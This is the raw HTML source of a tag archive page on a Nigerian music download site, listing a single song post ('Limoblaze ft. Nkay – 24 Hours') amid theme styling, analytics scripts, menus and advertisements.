.td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109222535-8" type="a67c592cb4a5b6a41ce74ad1-text/javascript"></script>
<script type="a67c592cb4a5b6a41ce74ad1-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109222535-8');
  gtag('config', 'G-L2XJQNHLMQ'); // Add the second tracking ID here
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://highlifeng.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://highlifeng.com/tag/nkay/",
                    "name": "Nkay"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#800000}.tdm-btn-style2:before{border-color:#800000}.tdm-btn-style2{color:#800000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #800000;-moz-box-shadow:0 2px 16px #800000;box-shadow:0 2px 16px #800000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #800000;-moz-box-shadow:0 4px 26px #800000;box-shadow:0 4px 26px #800000}</style>

	<style id="tdw-css-placeholder"></style>    <script type="a67c592cb4a5b6a41ce74ad1-text/javascript" src="/highlife-contents/sticky/assets/js/hl_bar_script.js"></script>
    <script type="a67c592cb4a5b6a41ce74ad1-text/javascript" src="/highlife-contents/sticky/assets/js/jquery.cookie.js"></script>
    <link type="text/css" rel="stylesheet" href="/highlife-contents/sticky/assets/css/style.css" />
    <style>
        .td-boxed-layout .td-container-wrap {
            width: 100%;
        }
        .td-container, .tdc-row, .tdc-row-composer {
            width: 100%;
            margin-left:10px;
            margin-right:10px;
        }
        
        .td-pb-row, .td-block-row {
             margin-right: 0; 
             margin-left: 0;
        }
        
            </style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-nkay tag-39754 wp-theme-Newspaper td-standard-pack global-block-template-1 white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-29"><a href="/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li id="menu-item-55557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li id="menu-item-54960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li id="menu-item-54961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li id="menu-item-73284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li id="menu-item-73285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li id="menu-item-36538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li id="menu-item-46830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://highlifeng.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://highlifeng.com/">
            <img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
            <span class="td-visual-hidden">HighlifeNg</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="player">
    <audio controls autoplay hidden>
     <source src="https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3" type="audio/mpeg">
                unsupported !! 
    </audio>
</div>

<a href="https://highlifeng.com/contact-us/"><img src="https://highlifeng.com/wp-content/uploads/2023/11/highlifeng_728-90-2.gif"/></a>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://highlifeng.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://highlifeng.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nkay</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Nkay</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/limoblaze-ft-nkay-24-hours/"  rel="bookmark" class="td-image-wrap " title="Limoblaze ft. Nkay &#8211; 24 Hours" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/11/Afrobeats-Rap-and-Jesus-Limoblaze.webp?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/11/Afrobeats-Rap-and-Jesus-Limoblaze.webp?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/11/Afrobeats-Rap-and-Jesus-Limoblaze.webp?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/11/Afrobeats-Rap-and-Jesus-Limoblaze.webp?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Limoblaze ft. Nkay &#8211; 24 Hours" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/limoblaze-ft-nkay-24-hours/"  rel="bookmark" title="Limoblaze ft. Nkay &#8211; 24 Hours">Limoblaze ft. Nkay &#8211; 24 Hours</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-18T11:47:25+01:00" >November 18, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-21" class="td_block_template_1 widget block-21 widget_block"><div class="my_button_link" style="padding: 0;padding-left: 0;background: #fff;border-bottom: 3px solid #800000;margin-bottom:30px;border-radius:0;">
<h4 style="width: 40%; text-align: center;color: #fff;right:0;background: #800000;margin: 0;padding: 0;">ADVERTISEMENT</h4>
</div>
<center>
<a href="https://highlifeng.com/how-to-post-a-sponsored-article-on-highlifeng/" alt="Post A Sponsored Article">
  <video autoplay loop muted playsinline style="max-width: 100%; height: auto;">
    <source src="https://highlifeng.com/wp-content/uploads/2024/01/highlife.webm" type="video/webm">
    Your browser does not support the video tag.
  </video>
</a>
